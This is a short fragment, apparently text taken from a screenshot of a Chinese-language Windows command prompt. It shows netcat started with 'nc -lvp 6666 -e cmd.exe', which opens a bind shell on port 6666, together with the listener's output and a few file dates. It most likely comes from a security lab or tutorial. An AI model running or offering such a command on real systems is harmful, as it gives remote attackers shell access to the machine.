 C:\Windows\System32\cmd.exe - nc -lvp 6666 -e c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>nc -lvp 6666 -e c:\windows\system32\cmd.exe
listening on [any] 6666 ...
修改日期
2020/5/17 20:5
2018/7/9 16:34
2009/7/14 11:2
2020/5/17 23:0
2020/5/17 23:0